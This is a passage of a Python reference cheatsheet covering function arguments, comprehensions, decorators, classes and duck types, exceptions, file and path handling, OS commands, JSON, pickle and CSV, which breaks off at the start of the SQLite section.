def f(*args): ... # f(1, 2, 3)
def f(x, *args): ... # f(1, 2, 3)
def f(*args, z): ... # f(1, 2, z=3)
```
```python
def f(**kwargs): ... # f(x=1, y=2, z=3)
def f(x, **kwargs): ... # f(x=1, y=2, z=3) | f(1, y=2, z=3)
```
```python
def f(*args, **kwargs): ... # f(x=1, y=2, z=3) | f(1, y=2, z=3) | f(1, 2, z=3) | f(1, 2, 3)
def f(x, *args, **kwargs): ... # f(x=1, y=2, z=3) | f(1, y=2, z=3) | f(1, 2, z=3) | f(1, 2, 3)
def f(*args, y, **kwargs): ... # f(x=1, y=2, z=3) | f(1, y=2, z=3)
```
```python
def f(*, x, y, z): ... # f(x=1, y=2, z=3)
def f(x, *, y, z): ... # f(x=1, y=2, z=3) | f(1, y=2, z=3)
def f(x, y, *, z): ... # f(x=1, y=2, z=3) | f(1, y=2, z=3) | f(1, 2, z=3)
```
### Other Uses
```python
<list> = [*<coll.> [, ...]] # Or: list(<collection>) [+ ...]
<tuple> = (*<coll.>, [...]) # Or: tuple(<collection>) [+ ...]
<set> = {*<coll.> [, ...]} # Or: set(<collection>) [| ...]
<dict> = {**<dict> [, ...]} # Or: dict(**<dict> [, ...])
```
```python
head, *body, tail = <coll.> # Head or tail can be omitted.
```
Inline
------
### Lambda
```python
<func> = lambda: <return_value> # A single statement function.
<func> = lambda <arg_1>, <arg_2>: <return_value> # Also accepts default arguments.
```
### Comprehensions
```python
<list> = [i+1 for i in range(10)] # Or: [1, 2, ..., 10]
<iter> = (i for i in range(10) if i > 5) # Or: iter([6, 7, 8, 9])
<set> = {i+5 for i in range(10)} # Or: {5, 6, ..., 14}
<dict> = {i: i*2 for i in range(10)} # Or: {0: 0, 1: 2, ..., 9: 18}
```
```python
>>> [l+r for l in 'abc' for r in 'abc']
['aa', 'ab', 'ac', ..., 'cc']
```
### Map, Filter, Reduce
```python
from functools import reduce
```
```python
<iter> = map(lambda x: x + 1, range(10)) # Or: iter([1, 2, ..., 10])
<iter> = filter(lambda x: x > 5, range(10)) # Or: iter([6, 7, 8, 9])
<obj> = reduce(lambda out, x: out + x, range(10)) # Or: 45
```
### Any, All
```python
<bool> = any(<collection>) # Is `bool(<el>)` True for any element.
<bool> = all(<collection>) # Is True for all elements or empty.
```
### Conditional Expression
```python
<obj> = <exp> if <condition> else <exp> # Only one expression gets evaluated.
```
```python
>>> [a if a else 'zero' for a in (0, 1, 2, 3)] # `any([0, '', [], None]) == False`
['zero', 1, 2, 3]
```
### Named Tuple, Enum, Dataclass
```python
from collections import namedtuple
Point = namedtuple('Point', 'x y') # Creates a tuple's subclass.
point = Point(0, 0) # Returns its instance.
```
```python
from enum import Enum
Direction = Enum('Direction', 'N E S W') # Creates an enum.
direction = Direction.N # Returns its member.
```
```python
from dataclasses import make_dataclass
Player = make_dataclass('Player', ['loc', 'dir']) # Creates a class.
player = Player(point, direction) # Returns its instance.
```
Imports
-------
```python
import <module> # Imports a built-in or '<module>.py'.
import <package> # Imports a built-in or '<package>/__init__.py'.
import <package>.<module> # Imports a built-in or '<package>/<module>.py'.
```
* **Package is a collection of modules, but it can also define its own objects.**
* **On a filesystem this corresponds to a directory of Python files with an optional init script.**
* **Running `'import <package>'` does not automatically provide access to the package's modules unless they are explicitly imported in its init script.**
Closure
-------
**We have/get a closure in Python when:**
* **A nested function references a value of its enclosing function and then**
* **the enclosing function returns the nested function.**
```python
def get_multiplier(a):
def out(b):
return a * b
return out
```
```python
>>> multiply_by_3 = get_multiplier(3)
>>> multiply_by_3(10)
30
```
* **If multiple nested functions within enclosing function reference the same value, that value gets shared.**
* **To dynamically access function's first free variable use `'<function>.__closure__[0].cell_contents'`.**
### Partial
```python
from functools import partial
<function> = partial(<function> [, <arg_1>, <arg_2>, ...])
```
```python
>>> def multiply(a, b):
... return a * b
>>> multiply_by_3 = partial(multiply, 3)
>>> multiply_by_3(10)
30
```
* **Partial is also useful in cases when function needs to be passed as an argument because it enables us to set its arguments beforehand.**
* **A few examples being: `'defaultdict(<function>)'`, `'iter(<function>, to_exclusive)'` and dataclass's `'field(default_factory=<function>)'`.**
### Non-Local
**If variable is being assigned to anywhere in the scope, it is regarded as a local variable, unless it is declared as a 'global' or a 'nonlocal'.**
```python
def get_counter():
i = 0
def out():
nonlocal i
i += 1
return i
return out
```
```python
>>> counter = get_counter()
>>> counter(), counter(), counter()
(1, 2, 3)
```
Decorator
---------
* **A decorator takes a function, adds some functionality and returns it.**
* **It can be any [callable](#callable), but is usually implemented as a function that returns a [closure](#closure).**
```python
@decorator_name
def function_that_gets_passed_to_decorator():
...
```
### Debugger Example
**Decorator that prints function's name every time the function is called.**
```python
from functools import wraps
def debug(func):
@wraps(func)
def out(*args, **kwargs):
print(func.__name__)
return func(*args, **kwargs)
return out
@debug
def add(x, y):
return x + y
```
* **Wraps is a helper decorator that copies the metadata of the passed function (func) to the function it is wrapping (out).**
* **Without it `'add.__name__'` would return `'out'`.**
### LRU Cache
**Decorator that caches function's return values. All function's arguments must be hashable.**
```python
from functools import lru_cache
@lru_cache(maxsize=None)
def fib(n):
return n if n < 2 else fib(n-2) + fib(n-1)
```
* **Default size of the cache is 128 values. Passing `'maxsize=None'` makes it unbounded.**
* **CPython interpreter limits recursion depth to 1000 by default. To increase it use `'sys.setrecursionlimit(<depth>)'`.**
### Parametrized Decorator
**A decorator that accepts arguments and returns a normal decorator that accepts a function.**
```python
from functools import wraps
def debug(print_result=False):
def decorator(func):
@wraps(func)
def out(*args, **kwargs):
result = func(*args, **kwargs)
print(func.__name__, result if print_result else '')
return result
return out
return decorator
@debug(print_result=True)
def add(x, y):
return x + y
```
* **Using only `'@debug'` to decorate the add() function would not work here, because debug would then receive the add() function as a 'print_result' argument. Decorators can however manually check if the argument they received is a function and act accordingly.**
Class
-----
```python
class <name>:
def __init__(self, a):
self.a = a
def __repr__(self):
class_name = self.__class__.__name__
return f'{class_name}({self.a!r})'
def __str__(self):
return str(self.a)
@classmethod
def get_class_name(cls):
return cls.__name__
```
* **Return value of repr() should be unambiguous and of str() readable.**
* **If only repr() is defined, it will also be used for str().**
* **Methods decorated with `'@staticmethod'` do not receive 'self' nor 'cls' as their first arg.**
#### Expressions that call the str() method:
```python
print(<el>)
f'{<el>}'
logging.warning(<el>)
csv.writer(<file>).writerow([<el>])
raise Exception(<el>)
```
#### Expressions that call the repr() method:
```python
print/str/repr([<el>])
print/str/repr({<el>: <el>})
f'{<el>!r}'
Z = dataclasses.make_dataclass('Z', ['a']); print/str/repr(Z(<el>))
>>> <el>
```
### Constructor Overloading
```python
class <name>:
def __init__(self, a=None):
self.a = a
```
### Inheritance
```python
class Person:
def __init__(self, name, age):
self.name = name
self.age = age
class Employee(Person):
def __init__(self, name, age, staff_num):
super().__init__(name, age)
self.staff_num = staff_num
```
### Multiple Inheritance
```python
class A: pass
class B: pass
class C(A, B): pass
```
**MRO determines the order in which parent classes are traversed when searching for a method or an attribute:**
```python
>>> C.mro()
[<class 'C'>, <class 'A'>, <class 'B'>, <class 'object'>]
```
### Property
**Pythonic way of implementing getters and setters.**
```python
class Person:
@property
def name(self):
return ' '.join(self._name)
@name.setter
def name(self, value):
self._name = value.split()
```
```python
>>> person = Person()
>>> person.name = '\t Guido van Rossum \n'
>>> person.name
'Guido van Rossum'
```
### Dataclass
**Decorator that automatically generates init(), repr() and eq() special methods.**
```python
from dataclasses import dataclass, field
@dataclass(order=False, frozen=False)
class <class_name>:
<attr_name>: <type>
<attr_name>: <type> = <default_value>
<attr_name>: list/dict/set = field(default_factory=list/dict/set)
```
* **Objects can be made [sortable](#sortable) with `'order=True'` and immutable with `'frozen=True'`.**
* **For object to be [hashable](#hashable), all attributes must be hashable and 'frozen' must be True.**
* **Function field() is needed because `'<attr_name>: list = []'` would make a list that is shared among all instances. Its 'default_factory' argument can be any [callable](#callable).**
* **For attributes of arbitrary type use `'typing.Any'`.**
#### Inline:
```python
from dataclasses import make_dataclass
<class> = make_dataclass('<class_name>', <coll_of_attribute_names>)
<class> = make_dataclass('<class_name>', <coll_of_tuples>)
<tuple> = ('<attr_name>', <type> [, <default_value>])
```
#### Rest of type annotations (CPython interpreter ignores them all):
```python
import collections.abc as abc, typing as tp
<var_name>: list/set/abc.Iterable/abc.Sequence/tp.Optional[<type>] [= <obj>]
<var_name>: dict/tuple/tp.Union[<type>, ...] [= <obj>]
def func(<arg_name>: <type> [= <obj>]) -> <type>: ...
```
### Slots
**Mechanism that restricts objects to attributes listed in 'slots' and significantly reduces their memory footprint.**
```python
class MyClassWithSlots:
__slots__ = ['a']
def __init__(self):
self.a = 1
```
### Copy
```python
from copy import copy, deepcopy
<object> = copy(<object>)
<object> = deepcopy(<object>)
```
Duck Types
----------
**A duck type is an implicit type that prescribes a set of special methods. Any object that has those methods defined is considered a member of that duck type.**
### Comparable
* **If eq() method is not overridden, it returns `'id(self) == id(other)'`, which is the same as `'self is other'`.**
* **That means all objects compare not equal by default.**
* **Only the left side object has eq() method called, unless it returns NotImplemented, in which case the right object is consulted. False is returned if both return NotImplemented.**
* **Ne() automatically works on any object that has eq() defined.**
```python
class MyComparable:
def __init__(self, a):
self.a = a
def __eq__(self, other):
if isinstance(other, type(self)):
return self.a == other.a
return NotImplemented
```
### Hashable
* **Hashable object needs both hash() and eq() methods and its hash value should never change.**
* **Hashable objects that compare equal must have the same hash value, meaning default hash() that returns `'id(self)'` will not do.**
* **That is why Python automatically makes classes unhashable if you only implement eq().**
```python
class MyHashable:
def __init__(self, a):
self._a = a
@property
def a(self):
return self._a
def __eq__(self, other):
if isinstance(other, type(self)):
return self.a == other.a
return NotImplemented
def __hash__(self):
return hash(self.a)
```
### Sortable
* **With 'total_ordering' decorator, you only need to provide eq() and one of lt(), gt(), le() or ge() special methods and the rest will be automatically generated.**
* **Functions sorted() and min() only require lt() method, while max() only requires gt(). However, it is best to define them all so that confusion doesn't arise in other contexts.**
* **When two lists, strings or dataclasses are compared, their values get compared in order until a pair of unequal values is found. The comparison of this two values is then returned. The shorter sequence is considered smaller in case of all values being equal.**
* **For proper alphabetical order pass `'key=locale.strxfrm'` to sorted() after running `'locale.setlocale(locale.LC_COLLATE, "en_US.UTF-8")'`.**
```python
from functools import total_ordering
@total_ordering
class MySortable:
def __init__(self, a):
self.a = a
def __eq__(self, other):
if isinstance(other, type(self)):
return self.a == other.a
return NotImplemented
def __lt__(self, other):
if isinstance(other, type(self)):
return self.a < other.a
return NotImplemented
```
### Iterator
* **Any object that has methods next() and iter() is an iterator.**
* **Next() should return next item or raise StopIteration.**
* **Iter() should return 'self'.**
```python
class Counter:
def __init__(self):
self.i = 0
def __next__(self):
self.i += 1
return self.i
def __iter__(self):
return self
```
```python
>>> counter = Counter()
>>> next(counter), next(counter), next(counter)
(1, 2, 3)
```
#### Python has many different iterator objects:
* **Sequence iterators returned by the [iter()](#iterator) function, such as list\_iterator and set\_iterator.**
* **Objects returned by the [itertools](#itertools) module, such as count, repeat and cycle.**
* **Generators returned by the [generator functions](#generator) and [generator expressions](#comprehensions).**
* **File objects returned by the [open()](#open) function, etc.**
### Callable
* **All functions and classes have a call() method, hence are callable.**
* **When this cheatsheet uses `'<function>'` as an argument, it actually means `'<callable>'`.**
```python
class Counter:
def __init__(self):
self.i = 0
def __call__(self):
self.i += 1
return self.i
```
```python
>>> counter = Counter()
>>> counter(), counter(), counter()
(1, 2, 3)
```
### Context Manager
* **With statements only work with objects that have enter() and exit() special methods.**
* **Enter() should lock the resources and optionally return an object.**
* **Exit() should release the resources.**
* **Any exception that happens inside the with block is passed to the exit() method.**
* **The exit() method can suppress the exception by returning a true value.**
```python
class MyOpen:
def __init__(self, filename):
self.filename = filename
def __enter__(self):
self.file = open(self.filename)
return self.file
def __exit__(self, exc_type, exception, traceback):
self.file.close()
```
```python
>>> with open('test.txt', 'w') as file:
... file.write('Hello World!')
>>> with MyOpen('test.txt') as file:
... print(file.read())
Hello World!
```
Iterable Duck Types
-------------------
### Iterable
* **Only required method is iter(). It should return an iterator of object's items.**
* **Contains() automatically works on any object that has iter() defined.**
```python
class MyIterable:
def __init__(self, a):
self.a = a
def __iter__(self):
return iter(self.a)
def __contains__(self, el):
return el in self.a
```
```python
>>> obj = MyIterable([1, 2, 3])
>>> [el for el in obj]
[1, 2, 3]
>>> 1 in obj
True
```
### Collection
* **Only required methods are iter() and len(). Len() should return the number of items.**
* **This cheatsheet actually means `'<iterable>'` when it uses `'<collection>'`.**
* **I chose not to use the name 'iterable' because it sounds scarier and more vague than 'collection'. The only drawback of this decision is that the reader could think a certain function doesn't accept iterators when it does, since iterators are the only built-in objects that are iterable but are not collections.**
```python
class MyCollection:
def __init__(self, a):
self.a = a
def __iter__(self):
return iter(self.a)
def __contains__(self, el):
return el in self.a
def __len__(self):
return len(self.a)
```
### Sequence
* **Only required methods are getitem() and len().**
* **Getitem() should return an item at the passed index or raise IndexError.**
* **Iter() and contains() automatically work on any object that has getitem() defined.**
* **Reversed() automatically works on any object that has getitem() and len() defined.**
```python
class MySequence:
def __init__(self, a):
self.a = a
def __iter__(self):
return iter(self.a)
def __contains__(self, el):
return el in self.a
def __len__(self):
return len(self.a)
def __getitem__(self, i):
return self.a[i]
def __reversed__(self):
return reversed(self.a)
```
#### Discrepancies between glossary definitions and abstract base classes:
* **Glossary defines iterable as any object with iter() or getitem() and sequence as any object with getitem() and len(). It does not define collection.**
* **Passing ABC Iterable to isinstance() or issubclass() checks whether object/class has method iter(), while ABC Collection checks for iter(), contains() and len().**
### ABC Sequence
* **It's a richer interface than the basic sequence.**
* **Extending it generates iter(), contains(), reversed(), index() and count().**
* **Unlike `'abc.Iterable'` and `'abc.Collection'`, it is not a duck type. That is why `'issubclass(MySequence, abc.Sequence)'` would return False even if MySequence had all the methods defined. It however recognizes list, tuple, range, str, bytes, bytearray, array, memoryview and deque, because they are registered as its virtual subclasses.**
```python
from collections import abc
class MyAbcSequence(abc.Sequence):
def __init__(self, a):
self.a = a
def __len__(self):
return len(self.a)
def __getitem__(self, i):
return self.a[i]
```
#### Table of required and automatically available special methods:
```text
+------------+------------+------------+------------+--------------+
| | Iterable | Collection | Sequence | abc.Sequence |
+------------+------------+------------+------------+--------------+
| iter() | REQ | REQ | Yes | Yes |
| contains() | Yes | Yes | Yes | Yes |
| len() | | REQ | REQ | REQ |
| getitem() | | | REQ | REQ |
| reversed() | | | Yes | Yes |
| index() | | | | Yes |
| count() | | | | Yes |
+------------+------------+------------+------------+--------------+
```
* **Other ABCs that generate missing methods are: MutableSequence, Set, MutableSet, Mapping and MutableMapping.**
* **Names of their required methods are stored in `'<abc>.__abstractmethods__'`.**
Enum
----
```python
from enum import Enum, auto
```
```python
class <enum_name>(Enum):
<member_name> = auto()
<member_name> = <value>
<member_name> = <value>, <value>
```
* **Function auto() returns an increment of the last numeric value or 1.**
* **Accessing a member named after a reserved keyword causes SyntaxError.**
* **Methods receive the member they were called on as the 'self' argument.**
```python
<member> = <enum>.<member_name> # Returns a member.
<member> = <enum>['<member_name>'] # Returns a member. Raises KeyError.
<member> = <enum>(<value>) # Returns a member. Raises ValueError.
<str> = <member>.name # Returns member's name.
<obj> = <member>.value # Returns member's value.
```
```python
<list> = list(<enum>) # Returns enum's members.
<list> = [a.name for a in <enum>] # Returns enum's member names.
<list> = [a.value for a in <enum>] # Returns enum's member values.
<member> = random.choice(list(<enum>)) # Returns a random member.
```
```python
def get_next_member(member):
members = list(type(member))
index = members.index(member) + 1
return members[index % len(members)]
```
### Inline
```python
Cutlery = Enum('Cutlery', 'FORK KNIFE SPOON')
Cutlery = Enum('Cutlery', ['FORK', 'KNIFE', 'SPOON'])
Cutlery = Enum('Cutlery', {'FORK': 1, 'KNIFE': 2, 'SPOON': 3})
```
#### User-defined functions cannot be values, so they must be wrapped:
```python
from functools import partial
LogicOp = Enum('LogicOp', {'AND': partial(lambda l, r: l and r),
'OR': partial(lambda l, r: l or r)})
```
Exceptions
----------
```python
try:
<code>
except <exception>:
<code>
```
### Complex Example
```python
try:
<code_1>
except <exception_a>:
<code_2_a>
except <exception_b>:
<code_2_b>
else:
<code_2_c>
finally:
<code_3>
```
* **Code inside the `'else'` block will only be executed if `'try'` block had no exceptions.**
* **Code inside the `'finally'` block will always be executed (unless a signal is received).**
* **All variables that are initialized in executed blocks are also visible in all subsequent blocks, as well as outside the try/except clause (only function blocks delimit scope).**
* **To catch signals use `'signal.signal(signal_number, <func>)'`.**
### Catching Exceptions
```python
except <exception>: ...
except <exception> as <name>: ...
except (<exception>, [...]): ...
except (<exception>, [...]) as <name>: ...
```
* **Also catches subclasses of the exception.**
* **Use `'traceback.print_exc()'` to print the error message to stderr.**
* **Use `'print(<name>)'` to print just the cause of the exception (its arguments).**
* **Use `'logging.exception(<message>)'` to log the passed message, followed by the full error message of the caught exception.**
### Raising Exceptions
```python
raise <exception>
raise <exception>()
raise <exception>(<el> [, ...])
```
#### Re-raising caught exception:
```python
except <exception> [as <name>]:
...
raise
```
### Exception Object
```python
arguments = <name>.args
exc_type = <name>.__class__
filename = <name>.__traceback__.tb_frame.f_code.co_filename
func_name = <name>.__traceback__.tb_frame.f_code.co_name
line = linecache.getline(filename, <name>.__traceback__.tb_lineno)
trace_str = ''.join(traceback.format_tb(<name>.__traceback__))
error_msg = ''.join(traceback.format_exception(type(<name>), <name>, <name>.__traceback__))
```
### Built-in Exceptions
```text
BaseException
+-- SystemExit # Raised by the sys.exit() function.
+-- KeyboardInterrupt # Raised when the user hits the interrupt key (ctrl-c).
+-- Exception # User-defined exceptions should be derived from this class.
+-- ArithmeticError # Base class for arithmetic errors such as ZeroDivisionError.
+-- AssertionError # Raised by `assert <exp>` if expression returns false value.
+-- AttributeError # Raised when object doesn't have requested attribute/method.
+-- EOFError # Raised by input() when it hits an end-of-file condition.
+-- LookupError # Base class for errors when a collection can't find an item.
| +-- IndexError # Raised when a sequence index is out of range.
| +-- KeyError # Raised when a dictionary key or set element is missing.
+-- MemoryError # Out of memory. Could be too late to start deleting vars.
+-- NameError # Raised when nonexistent name (variable/func/class) is used.
| +-- UnboundLocalError # Raised when local name is used before it's being defined.
+-- OSError # Errors such as FileExistsError/PermissionError (see #Open).
| +-- ConnectionError # Errors such as BrokenPipeError/ConnectionAbortedError.
+-- RuntimeError # Raised by errors that don't fall into other categories.
| +-- NotImplementedErr # Can be raised by abstract methods or by unfinished code.
| +-- RecursionError # Raised when the maximum recursion depth is exceeded.
+-- StopIteration # Raised by next() when run on an empty iterator.
+-- TypeError # Raised when an argument is of the wrong type.
+-- ValueError # When argument has the right type but inappropriate value.
```
#### Collections and their exceptions:
```text
+-----------+------------+------------+------------+
| | List | Set | Dict |
+-----------+------------+------------+------------+
| getitem() | IndexError | | KeyError |
| pop() | IndexError | KeyError | KeyError |
| remove() | ValueError | KeyError | |
| index() | ValueError | | |
+-----------+------------+------------+------------+
```
#### Useful built-in exceptions:
```python
raise TypeError('Argument is of the wrong type!')
raise ValueError('Argument has the right type but an inappropriate value!')
raise RuntimeError('None of above!')
```
### User-defined Exceptions
```python
class MyError(Exception): pass
class MyInputError(MyError): pass
```
Exit
----
**Exits the interpreter by raising SystemExit exception.**
```python
import sys
sys.exit() # Exits with exit code 0 (success).
sys.exit(<el>) # Prints to stderr and exits with 1.
sys.exit(<int>) # Exits with passed exit code.
```
Print
-----
```python
print(<el_1>, ..., sep=' ', end='\n', file=sys.stdout, flush=False)
```
* **Use `'file=sys.stderr'` for messages about errors.**
* **Use `'flush=True'` to forcibly flush the stream.**
### Pretty Print
```python
from pprint import pprint
pprint(<collection>, width=80, depth=None, compact=False, sort_dicts=True)
```
* **Levels deeper than 'depth' get replaced by '...'.**
Input
-----
**Reads a line from the user input or pipe if present.**
```python
<str> = input(prompt=None)
```
* **Trailing newline gets stripped.**
* **Prompt string is printed to the standard output before reading input.**
* **Raises EOFError when user hits EOF (ctrl-d/ctrl-z⏎) or input stream gets exhausted.**
Command Line Arguments
----------------------
```python
import sys
scripts_path = sys.argv[0]
arguments = sys.argv[1:]
```
### Argument Parser
```python
from argparse import ArgumentParser, FileType
p = ArgumentParser(description=<str>)
p.add_argument('-<short_name>', '--<name>', action='store_true') # Flag.
p.add_argument('-<short_name>', '--<name>', type=<type>) # Option.
p.add_argument('<name>', type=<type>, nargs=1) # First argument.
p.add_argument('<name>', type=<type>, nargs='+') # Remaining arguments.
p.add_argument('<name>', type=<type>, nargs='*') # Optional arguments.
args = p.parse_args() # Exits on error.
value = args.<name>
```
* **Use `'help=<str>'` to set argument description that will be displayed in help message.**
* **Use `'default=<el>'` to set the default value.**
* **Use `'type=FileType(<mode>)'` for files. Accepts 'encoding', but 'newline' is None.**
Open
----
**Opens the file and returns a corresponding file object.**
```python
<file> = open(<path>, mode='r', encoding=None, newline=None)
```
* **`'encoding=None'` means that the default encoding is used, which is platform dependent. Best practice is to use `'encoding="utf-8"'` whenever possible.**
* **`'newline=None'` means all different end of line combinations are converted to '\n' on read, while on write all '\n' characters are converted to system's default line separator.**
* **`'newline=""'` means no conversions take place, but input is still broken into chunks by readline() and readlines() on every '\n', '\r' and '\r\n'.**
### Modes
* **`'r'` - Read (default).**
* **`'w'` - Write (truncate).**
* **`'x'` - Write or fail if the file already exists.**
* **`'a'` - Append.**
* **`'w+'` - Read and write (truncate).**
* **`'r+'` - Read and write from the start.**
* **`'a+'` - Read and write from the end.**
* **`'t'` - Text mode (default).**
* **`'b'` - Binary mode (`'br'`, `'bw'`, `'bx'`, …).**
### Exceptions
* **`'FileNotFoundError'` can be raised when reading with `'r'` or `'r+'`.**
* **`'FileExistsError'` can be raised when writing with `'x'`.**
* **`'IsADirectoryError'` and `'PermissionError'` can be raised by any.**
* **`'OSError'` is the parent class of all listed exceptions.**
### File Object
```python
<file>.seek(0) # Moves to the start of the file.
<file>.seek(offset) # Moves 'offset' chars/bytes from the start.
<file>.seek(0, 2) # Moves to the end of the file.
<bin_file>.seek(±offset, <anchor>) # Anchor: 0 start, 1 current position, 2 end.
```
```python
<str/bytes> = <file>.read(size=-1) # Reads 'size' chars/bytes or until EOF.
<str/bytes> = <file>.readline() # Returns a line or empty string/bytes on EOF.
<list> = <file>.readlines() # Returns a list of remaining lines.
<str/bytes> = next(<file>) # Returns a line using buffer. Do not mix.
```
```python
<file>.write(<str/bytes>) # Writes a string or bytes object.
<file>.writelines(<collection>) # Writes a coll. of strings or bytes objects.
<file>.flush() # Flushes write buffer. Runs every 4096/8192 B.
```
* **Methods do not add or strip trailing newlines, not even writelines().**
### Read Text from File
```python
def read_file(filename):
with open(filename, encoding='utf-8') as file:
return file.readlines()
```
### Write Text to File
```python
def write_to_file(filename, text):
with open(filename, 'w', encoding='utf-8') as file:
file.write(text)
```
Paths
-----
```python
import os, glob
from pathlib import Path
```
```python
<str> = os.getcwd() # Returns the current working directory.
<str> = os.path.join(<path>, ...) # Joins two or more pathname components.
<str> = os.path.realpath(<path>) # Resolves symlinks and calls path.abspath().
```
```python
<str> = os.path.basename(<path>) # Returns final component of the path.
<str> = os.path.dirname(<path>) # Returns path without the final component.
<tup.> = os.path.splitext(<path>) # Splits on last period of the final component.
```
```python
<list> = os.listdir(path='.') # Returns filenames located at the path.
<list> = glob.glob('<pattern>') # Returns paths matching the wildcard pattern.
```
```python
<bool> = os.path.exists(<path>) # Or: <Path>.exists()
<bool> = os.path.isfile(<path>) # Or: <DirEntry/Path>.is_file()
<bool> = os.path.isdir(<path>) # Or: <DirEntry/Path>.is_dir()
```
```python
<stat> = os.stat(<path>) # Or: <DirEntry/Path>.stat()
<real> = <stat>.st_mtime/st_size/… # Modification time, size in bytes, ...
```
### DirEntry
**Unlike listdir(), scandir() returns DirEntry objects that cache isfile, isdir and on Windows also stat information, thus significantly increasing the performance of code that requires it.**
```python
<iter> = os.scandir(path='.') # Returns DirEntry objects located at the path.
<str> = <DirEntry>.path # Returns the whole path as a string.
<str> = <DirEntry>.name # Returns final component as a string.
<file> = open(<DirEntry>) # Opens the file and returns a file object.
```
### Path Object
```python
<Path> = Path(<path> [, ...]) # Accepts strings, Paths and DirEntry objects.
<Path> = <path> / <path> [/ ...] # First or second path must be a Path object.
<Path> = <Path>.resolve() # Returns absolute path with resolved symlinks.
```
```python
<Path> = Path() # Returns relative cwd. Also Path('.').
<Path> = Path.cwd() # Returns absolute cwd. Also Path().resolve().
<Path> = Path.home() # Returns user's home directory (absolute).
<Path> = Path(__file__).resolve() # Returns script's path if cwd wasn't changed.
```
```python
<Path> = <Path>.parent # Returns Path without the final component.
<str> = <Path>.name # Returns final component as a string.
<str> = <Path>.stem # Returns final component without extension.
<str> = <Path>.suffix # Returns final component's extension.
<tup.> = <Path>.parts # Returns all components as strings.
```
```python
<iter> = <Path>.iterdir() # Returns directory contents as Path objects.
<iter> = <Path>.glob('<pattern>') # Returns Paths matching the wildcard pattern.
```
```python
<str> = str(<Path>) # Returns path as a string.
<file> = open(<Path>) # Also <Path>.read/write_text/bytes().
```
OS Commands
-----------
```python
import os, shutil, subprocess
```
```python
os.chdir(<path>) # Changes the current working directory.
os.mkdir(<path>, mode=0o777) # Creates a directory. Permissions are in octal.
os.makedirs(<path>, mode=0o777) # Creates all path's dirs. Also `exist_ok=False`.
```
```python
shutil.copy(from, to) # Copies the file. 'to' can exist or be a dir.
shutil.copy2(from, to) # Also copies creation and modification time.
shutil.copytree(from, to) # Copies the directory. 'to' must not exist.
```
```python
os.rename(from, to) # Renames/moves the file or directory.
os.replace(from, to) # Same, but overwrites file 'to' even on Windows.
shutil.move(from, to) # Rename() that moves into 'to' if it's a dir.
```
```python
os.remove(<path>) # Deletes the file.
os.rmdir(<path>) # Deletes the empty directory.
shutil.rmtree(<path>) # Deletes the directory.
```
* **Paths can be either strings, Paths or DirEntry objects.**
* **Functions report OS related errors by raising either OSError or one of its [subclasses](#exceptions-1).**
### Shell Commands
```python
<pipe> = os.popen('<command>') # Executes command in sh/cmd. Returns its stdout pipe.
<str> = <pipe>.read(size=-1) # Reads 'size' chars or until EOF. Also readline/s().
<int> = <pipe>.close() # Closes the pipe. Returns None on success (returncode 0).
```
#### Sends '1 + 1' to the basic calculator and captures its output:
```python
>>> subprocess.run('bc', input='1 + 1\n', capture_output=True, text=True)
CompletedProcess(args='bc', returncode=0, stdout='2\n', stderr='')
```
#### Sends test.in to the basic calculator running in standard mode and saves its output to test.out:
```python
>>> from shlex import split
>>> os.popen('echo 1 + 1 > test.in')
>>> subprocess.run(split('bc -s'), stdin=open('test.in'), stdout=open('test.out', 'w'))
CompletedProcess(args=['bc', '-s'], returncode=0)
>>> open('test.out').read()
'2\n'
```
JSON
----
**Text file format for storing collections of strings and numbers.**
```python
import json
<str> = json.dumps(<object>) # Converts object to JSON string.
<object> = json.loads(<str>) # Converts JSON string to object.
```
### Read Object from JSON File
```python
def read_json_file(filename):
with open(filename, encoding='utf-8') as file:
return json.load(file)
```
### Write Object to JSON File
```python
def write_to_json_file(filename, an_object):
with open(filename, 'w', encoding='utf-8') as file:
json.dump(an_object, file, ensure_ascii=False, indent=2)
```
Pickle
------
**Binary file format for storing Python objects.**
```python
import pickle
<bytes> = pickle.dumps(<object>) # Converts object to bytes object.
<object> = pickle.loads(<bytes>) # Converts bytes object to object.
```
### Read Object from File
```python
def read_pickle_file(filename):
with open(filename, 'rb') as file:
return pickle.load(file)
```
### Write Object to File
```python
def write_to_pickle_file(filename, an_object):
with open(filename, 'wb') as file:
pickle.dump(an_object, file)
```
CSV
---
**Text file format for storing spreadsheets.**
```python
import csv
```
### Read
```python
<reader> = csv.reader(<file>) # Also: `dialect='excel', delimiter=','`.
<list> = next(<reader>) # Returns next row as a list of strings.
<list> = list(<reader>) # Returns a list of remaining rows.
```
* **File must be opened with a `'newline=""'` argument, or newlines embedded inside quoted fields will not be interpreted correctly!**
* **To print the spreadsheet to the console use [Tabulate](#table) library.**
* **For XML and binary Excel files (xlsx, xlsm and xlsb) use [Pandas](#dataframe-plot-encode-decode) library.**
* **Reader accepts any iterator of strings, not just files.**
### Write
```python
<writer> = csv.writer(<file>) # Also: `dialect='excel', delimiter=','`.
<writer>.writerow(<collection>) # Encodes objects using `str(<el>)`.
<writer>.writerows(<coll_of_coll>) # Appends multiple rows.
```
* **File must be opened with a `'newline=""'` argument, or '\r' will be added in front of every '\n' on platforms that use '\r\n' line endings!**
### Parameters
* **`'dialect'` - Master parameter that sets the default values. String or a 'csv.Dialect' object.**
* **`'delimiter'` - A one-character string used to separate fields.**
* **`'quotechar'` - Character for quoting fields that contain special characters.**
* **`'doublequote'` - Whether quotechars inside fields are/get doubled or escaped.**
* **`'skipinitialspace'` - Is space character at the start of the field stripped by the reader.**
* **`'lineterminator'` - How writer terminates rows. Reader is hardcoded to '\n', '\r', '\r\n'.**
* **`'quoting'` - 0: As necessary, 1: All, 2: All but numbers which are read as floats, 3: None.**
* **`'escapechar'` - Character for escaping quotechars if 'doublequote' is False.**
### Dialects
```text
+------------------+--------------+--------------+--------------+
| | excel | excel-tab | unix |
+------------------+--------------+--------------+--------------+
| delimiter | ',' | '\t' | ',' |
| quotechar | '"' | '"' | '"' |
| doublequote | True | True | True |
| skipinitialspace | False | False | False |
| lineterminator | '\r\n' | '\r\n' | '\n' |
| quoting | 0 | 0 | 1 |
| escapechar | None | None | None |
+------------------+--------------+--------------+--------------+
```
### Read Rows from CSV File
```python
def read_csv_file(filename, dialect='excel', **params):
with open(filename, encoding='utf-8', newline='') as file:
return list(csv.reader(file, dialect, **params))
```
### Write Rows to CSV File
```python
def write_to_csv_file(filename, rows, dialect='excel', **params):
with open(filename, 'w', encoding='utf-8', newline='') as file:
writer = csv.writer(file, dialect, **params)
writer.writerows(rows)
```
SQLite
------
**A server-less database engine that stores each database into a separate file.**
```python
import sqlite3
